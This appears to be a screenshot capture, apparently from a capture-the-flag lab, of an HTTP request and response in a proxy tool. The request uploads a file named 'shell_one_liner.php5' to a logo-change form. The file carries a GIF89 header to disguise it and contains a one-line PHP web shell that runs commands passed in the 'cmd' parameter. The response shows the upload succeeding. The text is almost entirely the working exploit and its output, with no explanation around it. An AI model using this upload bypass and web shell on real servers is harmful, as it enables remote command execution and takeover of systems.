 Request
Pretty Raw Hex
\n
POST /sparklays/design/changelogo.php HTTP/1.1
Host: 10.10.10.109
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------667352021282027639728121391
06
Content-Length: 395
Origin: http://10.10.10.109
Connection: close
Referer: http://10.10.10.109/sparklays/design/changelogo.php
Upgrade-Insecure-Requests: 1
-----------------------------66735202128202763972812139106
Content-Disposition: form-data; name="file"; filename="
shell_one_liner.php5"
Content-Type: application/x-php
GIF89
<?php system($_GET['cmd'])?>
-----------------------------66735202128202763972812139106
Content-Disposition: form-data; name="submit"
upload file
-----------------------------66735202128202763972812139106--
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 07 Aug 2023 12:01:30 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 526
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 The file was uploaded successfully<br>
<br>
<!DOCTYPE html>
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
13 <title>
Upload Your File
</title>
14 </head>
15
16 <body>
17 <div id="container">
18 <form enctype="multipart/form-data" action="" method="post
">
19 <label for="file">
Choose a file to upload:
</label>
20 <input id="file" type="file" name="file" />
<br />
21 <input type="submit" value="upload file" name="submit"
/>
22
23 </form>
24 </div>
25 </body>
26 </html>
27